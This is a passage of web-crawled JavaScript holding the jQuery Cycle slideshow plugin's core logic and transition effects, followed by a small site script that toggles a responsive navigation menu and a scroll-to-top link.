                if (opts.nextSlide == opts.currSlide) {
                    opts.nextSlide = (opts.currSlide == opts.slideCount - 1) ? 0 : opts.currSlide + 1;
                }
            } else {
                if (opts.backwards) {
                    var roll = (opts.nextSlide - 1) < 0;
                    if (roll && opts.bounce) {
                        opts.backwards = !opts.backwards;
                        opts.nextSlide = 1;
                        opts.currSlide = 0;
                    } else {
                        opts.nextSlide = roll ? (els.length - 1) : opts.nextSlide - 1;
                        opts.currSlide = roll ? 0 : opts.nextSlide + 1;
                    }
                } else {
                    var roll = (opts.nextSlide + 1) == els.length;
                    if (roll && opts.bounce) {
                        opts.backwards = !opts.backwards;
                        opts.nextSlide = els.length - 2;
                        opts.currSlide = els.length - 1;
                    } else {
                        opts.nextSlide = roll ? 0 : opts.nextSlide + 1;
                        opts.currSlide = roll ? els.length - 1 : opts.nextSlide - 1;
                    }
                }
            }
        }
        if (changed && opts.pager) {
            opts.updateActivePagerLink(opts.pager, opts.currSlide, opts.activePagerClass);
        }
        var ms = 0;
        if (opts.timeout && !opts.continuous) {
            ms = getTimeout(els[opts.currSlide], els[opts.nextSlide], opts, fwd);
        } else {
            if (opts.continuous && p.cyclePause) {
                ms = 10;
            }
        }
        if (ms > 0) {
            p.cycleTimeout = setTimeout(function() {
                go(els, opts, 0, !opts.backwards);
            }, ms);
        }
    }
    $.fn.cycle.updateActivePagerLink = function(pager, currSlide, clsName) {
        $(pager).each(function() {
            $(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);
        });
    };

    function getTimeout(curr, next, opts, fwd) {
        if (opts.timeoutFn) {
            var t = opts.timeoutFn.call(curr, curr, next, opts, fwd);
            while (opts.fx != "none" && (t - opts.speed) < 250) {
                t += opts.speed;
            }
            debug("calculated timeout: " + t + "; speed: " + opts.speed);
            if (t !== false) {
                return t;
            }
        }
        return opts.timeout;
    }
    $.fn.cycle.next = function(opts) {
        advance(opts, 1);
    };
    $.fn.cycle.prev = function(opts) {
        advance(opts, 0);
    };

    function advance(opts, moveForward) {
        var val = moveForward ? 1 : -1;
        var els = opts.elements;
        var p = opts.$cont[0],
            timeout = p.cycleTimeout;
        if (timeout) {
            clearTimeout(timeout);
            p.cycleTimeout = 0;
        }
        if (opts.random && val < 0) {
            opts.randomIndex--;
            if (--opts.randomIndex == -2) {
                opts.randomIndex = els.length - 2;
            } else {
                if (opts.randomIndex == -1) {
                    opts.randomIndex = els.length - 1;
                }
            }
            opts.nextSlide = opts.randomMap[opts.randomIndex];
        } else {
            if (opts.random) {
                opts.nextSlide = opts.randomMap[opts.randomIndex];
            } else {
                opts.nextSlide = opts.currSlide + val;
                if (opts.nextSlide < 0) {
                    if (opts.nowrap) {
                        return false;
                    }
                    opts.nextSlide = els.length - 1;
                } else {
                    if (opts.nextSlide >= els.length) {
                        if (opts.nowrap) {
                            return false;
                        }
                        opts.nextSlide = 0;
                    }
                }
            }
        }
        var cb = opts.onPrevNextEvent || opts.prevNextClick;
        if ($.isFunction(cb)) {
            cb(val > 0, opts.nextSlide, els[opts.nextSlide]);
        }
        go(els, opts, 1, moveForward);
        return false;
    }

    function buildPager(els, opts) {
        var $p = $(opts.pager);
        $.each(els, function(i, o) {
            $.fn.cycle.createPagerAnchor(i, o, $p, els, opts);
        });
        opts.updateActivePagerLink(opts.pager, opts.startingSlide, opts.activePagerClass);
    }
    $.fn.cycle.createPagerAnchor = function(i, el, $p, els, opts) {
        var a;
        if ($.isFunction(opts.pagerAnchorBuilder)) {
            a = opts.pagerAnchorBuilder(i, el);
            debug("pagerAnchorBuilder(" + i + ", el) returned: " + a);
        } else {
            a = '<a href="#">' + (i + 1) + "</a>";
        }
        if (!a) {
            return;
        }
        var $a = $(a);
        if ($a.parents("body").length === 0) {
            var arr = [];
            if ($p.length > 1) {
                $p.each(function() {
                    var $clone = $a.clone(true);
                    $(this).append($clone);
                    arr.push($clone[0]);
                });
                $a = $(arr);
            } else {
                $a.appendTo($p);
            }
        }
        opts.pagerAnchors = opts.pagerAnchors || [];
        opts.pagerAnchors.push($a);
        $a.bind(opts.pagerEvent, function(e) {
            e.preventDefault();
            opts.nextSlide = i;
            var p = opts.$cont[0],
                timeout = p.cycleTimeout;
            if (timeout) {
                clearTimeout(timeout);
                p.cycleTimeout = 0;
            }
            var cb = opts.onPagerEvent || opts.pagerClick;
            if ($.isFunction(cb)) {
                cb(opts.nextSlide, els[opts.nextSlide]);
            }
            go(els, opts, 1, opts.currSlide < i);
        });
        if (!/^click/.test(opts.pagerEvent) && !opts.allowPagerClickBubble) {
            $a.bind("click.cycle", function() {
                return false;
            });
        }
        if (opts.pauseOnPagerHover) {
            $a.hover(function() {
                opts.$cont[0].cyclePause++;
            }, function() {
                opts.$cont[0].cyclePause--;
            });
        }
    };
    $.fn.cycle.hopsFromLast = function(opts, fwd) {
        var hops, l = opts.lastSlide,
            c = opts.currSlide;
        if (fwd) {
            hops = c > l ? c - l : opts.slideCount - l;
        } else {
            hops = c < l ? l - c : l + opts.slideCount - c;
        }
        return hops;
    };

    function clearTypeFix($slides) {
        debug("applying clearType background-color hack");

        function hex(s) {
            s = parseInt(s).toString(16);
            return s.length < 2 ? "0" + s : s;
        }

        function getBg(e) {
            for (; e && e.nodeName.toLowerCase() != "html"; e = e.parentNode) {
                var v = $.css(e, "background-color");
                if (v && v.indexOf("rgb") >= 0) {
                    var rgb = v.match(/\d+/g);
                    return "#" + hex(rgb[0]) + hex(rgb[1]) + hex(rgb[2]);
                }
                if (v && v != "transparent") {
                    return v;
                }
            }
            return "#ffffff";
        }
        $slides.each(function() {
            $(this).css("background-color", getBg(this));
        });
    }
    $.fn.cycle.commonReset = function(curr, next, opts, w, h, rev) {
        $(opts.elements).not(curr).hide();
        if (typeof opts.cssBefore.opacity == "undefined") {
            opts.cssBefore.opacity = 1;
        }
        opts.cssBefore.display = "block";
        if (opts.slideResize && w !== false && next.cycleW > 0) {
            opts.cssBefore.width = next.cycleW;
        }
        if (opts.slideResize && h !== false && next.cycleH > 0) {
            opts.cssBefore.height = next.cycleH;
        }
        opts.cssAfter = opts.cssAfter || {};
        opts.cssAfter.display = "none";
        $(curr).css("zIndex", opts.slideCount + (rev === true ? 1 : 0));
        $(next).css("zIndex", opts.slideCount + (rev === true ? 0 : 1));
    };
    $.fn.cycle.custom = function(curr, next, opts, cb, fwd, speedOverride) {
        var $l = $(curr),
            $n = $(next);
        var speedIn = opts.speedIn,
            speedOut = opts.speedOut,
            easeIn = opts.easeIn,
            easeOut = opts.easeOut;
        $n.css(opts.cssBefore);
        if (speedOverride) {
            if (typeof speedOverride == "number") {
                speedIn = speedOut = speedOverride;
            } else {
                speedIn = speedOut = 1;
            }
            easeIn = easeOut = null;
        }
        var fn = function() {
            $n.animate(opts.animIn, speedIn, easeIn, function() {
                cb();
            });
        };
        $l.animate(opts.animOut, speedOut, easeOut, function() {
            $l.css(opts.cssAfter);
            if (!opts.sync) {
                fn();
            }
        });
        if (opts.sync) {
            fn();
        }
    };
    $.fn.cycle.transitions = {
        fade: function($cont, $slides, opts) {
            $slides.not(":eq(" + opts.currSlide + ")").css("opacity", 0);
            opts.before.push(function(curr, next, opts) {
                $.fn.cycle.commonReset(curr, next, opts);
                opts.cssBefore.opacity = 0;
            });
            opts.animIn = {
                opacity: 1
            };
            opts.animOut = {
                opacity: 0
            };
            opts.cssBefore = {
                top: 0,
                left: 0
            };
        }
    };
    $.fn.cycle.ver = function() {
        return ver;
    };
    $.fn.cycle.defaults = {
        activePagerClass: "activeSlide",
        after: null,
        allowPagerClickBubble: false,
        animIn: null,
        animOut: null,
        autostop: 0,
        autostopCount: 0,
        backwards: false,
        before: null,
        cleartype: !$.support.opacity,
        cleartypeNoBg: false,
        containerResize: 1,
        continuous: 0,
        cssAfter: null,
        cssBefore: null,
        delay: 0,
        easeIn: null,
        easeOut: null,
        easing: null,
        end: null,
        fastOnEvent: 0,
        fit: 0,
        fx: "fade",
        fxFn: null,
        height: "auto",
        manualTrump: true,
        next: null,
        nowrap: 0,
        onPagerEvent: null,
        onPrevNextEvent: null,
        pager: null,
        pagerAnchorBuilder: null,
        pagerEvent: "click.cycle",
        pause: 0,
        pauseOnPagerHover: 0,
        prev: null,
        prevNextEvent: "click.cycle",
        random: 0,
        randomizeEffects: 1,
        requeueOnImageNotLoaded: true,
        requeueTimeout: 250,
        rev: 0,
        shuffle: null,
        slideExpr: null,
        slideResize: 1,
        speed: 1000,
        speedIn: null,
        speedOut: null,
        startingSlide: 0,
        sync: 1,
        timeout: 4000,
        timeoutFn: null,
        updateActivePagerLink: null
    };
})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.73
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($) {
    $.fn.cycle.transitions.none = function($cont, $slides, opts) {
        opts.fxFn = function(curr, next, opts, after) {
            $(next).show();
            $(curr).hide();
            after();
        };
    };
    $.fn.cycle.transitions.fadeout = function($cont, $slides, opts) {
        $slides.not(":eq(" + opts.currSlide + ")").css({
            display: "block",
            opacity: 1
        });
        opts.before.push(function(curr, next, opts, w, h, rev) {
            $(curr).css("zIndex", opts.slideCount + (!rev === true ? 1 : 0));
            $(next).css("zIndex", opts.slideCount + (!rev === true ? 0 : 1));
        });
        opts.animIn.opacity = 1;
        opts.animOut.opacity = 0;
        opts.cssBefore.opacity = 1;
        opts.cssBefore.display = "block";
        opts.cssAfter.zIndex = 0;
    };
    $.fn.cycle.transitions.scrollUp = function($cont, $slides, opts) {
        $cont.css("overflow", "hidden");
        opts.before.push($.fn.cycle.commonReset);
        var h = $cont.height();
        opts.cssBefore.top = h;
        opts.cssBefore.left = 0;
        opts.cssFirst.top = 0;
        opts.animIn.top = 0;
        opts.animOut.top = -h;
    };
    $.fn.cycle.transitions.scrollDown = function($cont, $slides, opts) {
        $cont.css("overflow", "hidden");
        opts.before.push($.fn.cycle.commonReset);
        var h = $cont.height();
        opts.cssFirst.top = 0;
        opts.cssBefore.top = -h;
        opts.cssBefore.left = 0;
        opts.animIn.top = 0;
        opts.animOut.top = h;
    };
    $.fn.cycle.transitions.scrollLeft = function($cont, $slides, opts) {
        $cont.css("overflow", "hidden");
        opts.before.push($.fn.cycle.commonReset);
        var w = $cont.width();
        opts.cssFirst.left = 0;
        opts.cssBefore.left = w;
        opts.cssBefore.top = 0;
        opts.animIn.left = 0;
        opts.animOut.left = 0 - w;
    };
    $.fn.cycle.transitions.scrollRight = function($cont, $slides, opts) {
        $cont.css("overflow", "hidden");
        opts.before.push($.fn.cycle.commonReset);
        var w = $cont.width();
        opts.cssFirst.left = 0;
        opts.cssBefore.left = -w;
        opts.cssBefore.top = 0;
        opts.animIn.left = 0;
        opts.animOut.left = w;
    };
    $.fn.cycle.transitions.scrollHorz = function($cont, $slides, opts) {
        $cont.css("overflow", "hidden").width();
        opts.before.push(function(curr, next, opts, fwd) {
            if (opts.rev) {
                fwd = !fwd;
            }
            $.fn.cycle.commonReset(curr, next, opts);
            opts.cssBefore.left = fwd ? (next.cycleW - 1) : (1 - next.cycleW);
            opts.animOut.left = fwd ? -curr.cycleW : curr.cycleW;
        });
        opts.cssFirst.left = 0;
        opts.cssBefore.top = 0;
        opts.animIn.left = 0;
        opts.animOut.top = 0;
    };
    $.fn.cycle.transitions.scrollVert = function($cont, $slides, opts) {
        $cont.css("overflow", "hidden");
        opts.before.push(function(curr, next, opts, fwd) {
            if (opts.rev) {
                fwd = !fwd;
            }
            $.fn.cycle.commonReset(curr, next, opts);
            opts.cssBefore.top = fwd ? (1 - next.cycleH) : (next.cycleH - 1);
            opts.animOut.top = fwd ? curr.cycleH : -curr.cycleH;
        });
        opts.cssFirst.top = 0;
        opts.cssBefore.left = 0;
        opts.animIn.top = 0;
        opts.animOut.left = 0;
    };
    $.fn.cycle.transitions.slideX = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
            $(opts.elements).not(curr).hide();
            $.fn.cycle.commonReset(curr, next, opts, false, true);
            opts.animIn.width = next.cycleW;
        });
        opts.cssBefore.left = 0;
        opts.cssBefore.top = 0;
        opts.cssBefore.width = 0;
        opts.animIn.width = "show";
        opts.animOut.width = 0;
    };
    $.fn.cycle.transitions.slideY = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
            $(opts.elements).not(curr).hide();
            $.fn.cycle.commonReset(curr, next, opts, true, false);
            opts.animIn.height = next.cycleH;
        });
        opts.cssBefore.left = 0;
        opts.cssBefore.top = 0;
        opts.cssBefore.height = 0;
        opts.animIn.height = "show";
        opts.animOut.height = 0;
    };
    $.fn.cycle.transitions.shuffle = function($cont, $slides, opts) {
        var i, w = $cont.css("overflow", "visible").width();
        $slides.css({
            left: 0,
            top: 0
        });
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts, true, true, true);
        });
        if (!opts.speedAdjusted) {
            opts.speed = opts.speed / 2;
            opts.speedAdjusted = true;
        }
        opts.random = 0;
        opts.shuffle = opts.shuffle || {
            left: -w,
            top: 15
        };
        opts.els = [];
        for (i = 0; i < $slides.length; i++) {
            opts.els.push($slides[i]);
        }
        for (i = 0; i < opts.currSlide; i++) {
            opts.els.push(opts.els.shift());
        }
        opts.fxFn = function(curr, next, opts, cb, fwd) {
            if (opts.rev) {
                fwd = !fwd;
            }
            var $el = fwd ? $(curr) : $(next);
            $(next).css(opts.cssBefore);
            var count = opts.slideCount;
            $el.animate(opts.shuffle, opts.speedIn, opts.easeIn, function() {
                var hops = $.fn.cycle.hopsFromLast(opts, fwd);
                for (var k = 0; k < hops; k++) {
                    fwd ? opts.els.push(opts.els.shift()) : opts.els.unshift(opts.els.pop());
                }
                if (fwd) {
                    for (var i = 0, len = opts.els.length; i < len; i++) {
                        $(opts.els[i]).css("z-index", len - i + count);
                    }
                } else {
                    var z = $(curr).css("z-index");
                    $el.css("z-index", parseInt(z) + 1 + count);
                }
                $el.animate({
                    left: 0,
                    top: 0
                }, opts.speedOut, opts.easeOut, function() {
                    $(fwd ? this : curr).hide();
                    if (cb) {
                        cb();
                    }
                });
            });
        };
        $.extend(opts.cssBefore, {
            display: "block",
            opacity: 1,
            top: 0,
            left: 0
        });
    };
    $.fn.cycle.transitions.turnUp = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts, true, false);
            opts.cssBefore.top = next.cycleH;
            opts.animIn.height = next.cycleH;
            opts.animOut.width = next.cycleW;
        });
        opts.cssFirst.top = 0;
        opts.cssBefore.left = 0;
        opts.cssBefore.height = 0;
        opts.animIn.top = 0;
        opts.animOut.height = 0;
    };
    $.fn.cycle.transitions.turnDown = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts, true, false);
            opts.animIn.height = next.cycleH;
            opts.animOut.top = curr.cycleH;
        });
        opts.cssFirst.top = 0;
        opts.cssBefore.left = 0;
        opts.cssBefore.top = 0;
        opts.cssBefore.height = 0;
        opts.animOut.height = 0;
    };
    $.fn.cycle.transitions.turnLeft = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts, false, true);
            opts.cssBefore.left = next.cycleW;
            opts.animIn.width = next.cycleW;
        });
        opts.cssBefore.top = 0;
        opts.cssBefore.width = 0;
        opts.animIn.left = 0;
        opts.animOut.width = 0;
    };
    $.fn.cycle.transitions.turnRight = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts, false, true);
            opts.animIn.width = next.cycleW;
            opts.animOut.left = curr.cycleW;
        });
        $.extend(opts.cssBefore, {
            top: 0,
            left: 0,
            width: 0
        });
        opts.animIn.left = 0;
        opts.animOut.width = 0;
    };
    $.fn.cycle.transitions.zoom = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts, false, false, true);
            opts.cssBefore.top = next.cycleH / 2;
            opts.cssBefore.left = next.cycleW / 2;
            $.extend(opts.animIn, {
                top: 0,
                left: 0,
                width: next.cycleW,
                height: next.cycleH
            });
            $.extend(opts.animOut, {
                width: 0,
                height: 0,
                top: curr.cycleH / 2,
                left: curr.cycleW / 2
            });
        });
        opts.cssFirst.top = 0;
        opts.cssFirst.left = 0;
        opts.cssBefore.width = 0;
        opts.cssBefore.height = 0;
    };
    $.fn.cycle.transitions.fadeZoom = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts, false, false);
            opts.cssBefore.left = next.cycleW / 2;
            opts.cssBefore.top = next.cycleH / 2;
            $.extend(opts.animIn, {
                top: 0,
                left: 0,
                width: next.cycleW,
                height: next.cycleH
            });
        });
        opts.cssBefore.width = 0;
        opts.cssBefore.height = 0;
        opts.animOut.opacity = 0;
    };
    $.fn.cycle.transitions.blindX = function($cont, $slides, opts) {
        var w = $cont.css("overflow", "hidden").width();
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts);
            opts.animIn.width = next.cycleW;
            opts.animOut.left = curr.cycleW;
        });
        opts.cssBefore.left = w;
        opts.cssBefore.top = 0;
        opts.animIn.left = 0;
        opts.animOut.left = w;
    };
    $.fn.cycle.transitions.blindY = function($cont, $slides, opts) {
        var h = $cont.css("overflow", "hidden").height();
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts);
            opts.animIn.height = next.cycleH;
            opts.animOut.top = curr.cycleH;
        });
        opts.cssBefore.top = h;
        opts.cssBefore.left = 0;
        opts.animIn.top = 0;
        opts.animOut.top = h;
    };
    $.fn.cycle.transitions.blindZ = function($cont, $slides, opts) {
        var h = $cont.css("overflow", "hidden").height();
        var w = $cont.width();
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts);
            opts.animIn.height = next.cycleH;
            opts.animOut.top = curr.cycleH;
        });
        opts.cssBefore.top = h;
        opts.cssBefore.left = w;
        opts.animIn.top = 0;
        opts.animIn.left = 0;
        opts.animOut.top = h;
        opts.animOut.left = w;
    };
    $.fn.cycle.transitions.growX = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts, false, true);
            opts.cssBefore.left = this.cycleW / 2;
            opts.animIn.left = 0;
            opts.animIn.width = this.cycleW;
            opts.animOut.left = 0;
        });
        opts.cssBefore.top = 0;
        opts.cssBefore.width = 0;
    };
    $.fn.cycle.transitions.growY = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts, true, false);
            opts.cssBefore.top = this.cycleH / 2;
            opts.animIn.top = 0;
            opts.animIn.height = this.cycleH;
            opts.animOut.top = 0;
        });
        opts.cssBefore.height = 0;
        opts.cssBefore.left = 0;
    };
    $.fn.cycle.transitions.curtainX = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts, false, true, true);
            opts.cssBefore.left = next.cycleW / 2;
            opts.animIn.left = 0;
            opts.animIn.width = this.cycleW;
            opts.animOut.left = curr.cycleW / 2;
            opts.animOut.width = 0;
        });
        opts.cssBefore.top = 0;
        opts.cssBefore.width = 0;
    };
    $.fn.cycle.transitions.curtainY = function($cont, $slides, opts) {
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts, true, false, true);
            opts.cssBefore.top = next.cycleH / 2;
            opts.animIn.top = 0;
            opts.animIn.height = next.cycleH;
            opts.animOut.top = curr.cycleH / 2;
            opts.animOut.height = 0;
        });
        opts.cssBefore.height = 0;
        opts.cssBefore.left = 0;
    };
    $.fn.cycle.transitions.cover = function($cont, $slides, opts) {
        var d = opts.direction || "left";
        var w = $cont.css("overflow", "hidden").width();
        var h = $cont.height();
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts);
            if (d == "right") {
                opts.cssBefore.left = -w;
            } else {
                if (d == "up") {
                    opts.cssBefore.top = h;
                } else {
                    if (d == "down") {
                        opts.cssBefore.top = -h;
                    } else {
                        opts.cssBefore.left = w;
                    }
                }
            }
        });
        opts.animIn.left = 0;
        opts.animIn.top = 0;
        opts.cssBefore.top = 0;
        opts.cssBefore.left = 0;
    };
    $.fn.cycle.transitions.uncover = function($cont, $slides, opts) {
        var d = opts.direction || "left";
        var w = $cont.css("overflow", "hidden").width();
        var h = $cont.height();
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts, true, true, true);
            if (d == "right") {
                opts.animOut.left = w;
            } else {
                if (d == "up") {
                    opts.animOut.top = -h;
                } else {
                    if (d == "down") {
                        opts.animOut.top = h;
                    } else {
                        opts.animOut.left = -w;
                    }
                }
            }
        });
        opts.animIn.left = 0;
        opts.animIn.top = 0;
        opts.cssBefore.top = 0;
        opts.cssBefore.left = 0;
    };
    $.fn.cycle.transitions.toss = function($cont, $slides, opts) {
        var w = $cont.css("overflow", "visible").width();
        var h = $cont.height();
        opts.before.push(function(curr, next, opts) {
            $.fn.cycle.commonReset(curr, next, opts, true, true, true);
            if (!opts.animOut.left && !opts.animOut.top) {
                $.extend(opts.animOut, {
                    left: w * 2,
                    top: -h / 2,
                    opacity: 0
                });
            } else {
                opts.animOut.opacity = 0;
            }
        });
        opts.cssBefore.left = 0;
        opts.cssBefore.top = 0;
        opts.animIn.left = 0;
    };
    $.fn.cycle.transitions.wipe = function($cont, $slides, opts) {
        var w = $cont.css("overflow", "hidden").width();
        var h = $cont.height();
        opts.cssBefore = opts.cssBefore || {};
        var clip;
        if (opts.clip) {
            if (/l2r/.test(opts.clip)) {
                clip = "rect(0px 0px " + h + "px 0px)";
            } else {
                if (/r2l/.test(opts.clip)) {
                    clip = "rect(0px " + w + "px " + h + "px " + w + "px)";
                } else {
                    if (/t2b/.test(opts.clip)) {
                        clip = "rect(0px " + w + "px 0px 0px)";
                    } else {
                        if (/b2t/.test(opts.clip)) {
                            clip = "rect(" + h + "px " + w + "px " + h + "px 0px)";
                        } else {
                            if (/zoom/.test(opts.clip)) {
                                var top = parseInt(h / 2);
                                var left = parseInt(w / 2);
                                clip = "rect(" + top + "px " + left + "px " + top + "px " + left + "px)";
                            }
                        }
                    }
                }
            }
        }
        opts.cssBefore.clip = opts.cssBefore.clip || clip || "rect(0px 0px 0px 0px)";
        var d = opts.cssBefore.clip.match(/(\d+)/g);
        var t = parseInt(d[0]),
            r = parseInt(d[1]),
            b = parseInt(d[2]),
            l = parseInt(d[3]);
        opts.before.push(function(curr, next, opts) {
            if (curr == next) {
                return;
            }
            var $curr = $(curr),
                $next = $(next);
            $.fn.cycle.commonReset(curr, next, opts, true, true, false);
            opts.cssAfter.display = "block";
            var step = 1,
                count = parseInt((opts.speedIn / 13)) - 1;
            (function f() {
                var tt = t ? t - parseInt(step * (t / count)) : 0;
                var ll = l ? l - parseInt(step * (l / count)) : 0;
                var bb = b < h ? b + parseInt(step * ((h - b) / count || 1)) : h;
                var rr = r < w ? r + parseInt(step * ((w - r) / count || 1)) : w;
                $next.css({
                    clip: "rect(" + tt + "px " + rr + "px " + bb + "px " + ll + "px)"
                });
                (step++ <= count) ? setTimeout(f, 13): $curr.css("display", "none");
            })();
        });
        $.extend(opts.cssBefore, {
            display: "block",
            opacity: 1,
            top: 0,
            left: 0
        });
        opts.animIn = {
            left: 0
        };
        opts.animOut = {
            left: 0
        };
    };
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://charity.wanhai.com/jquery/CP/Front/js/main.js
body_size: 544
content:
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent");};})
$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle();});adjustMenu();})
$(window).bind('resize orientationchange',function(){ww=document.body.clientWidth;adjustMenu();});var adjustMenu=function(){if(ww<768){if(!$(".more")[0]){$('<div class="more">&nbsp;</div>').insertBefore($('.parent'));}
$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide();}else{$(".nav").show();}
$(".nav li").unbind('mouseenter mouseleave');$(".nav li a.parent").unbind('click');$(".nav li .more").unbind('click').bind('click',function(){$(this).parent("li").toggleClass("hover");});}else if(ww>=768){$('.more').remove();$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind('click');$(".nav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave',function(){$(this).toggleClass('hover');});}}
$(document).ready(function(){$('.gotop a').click(function(){$('html,body').animate({scrollTop:0},'slow');});});$(document).ready(function(){$(".heading").click(function(){$(".menu-items").toggle();});});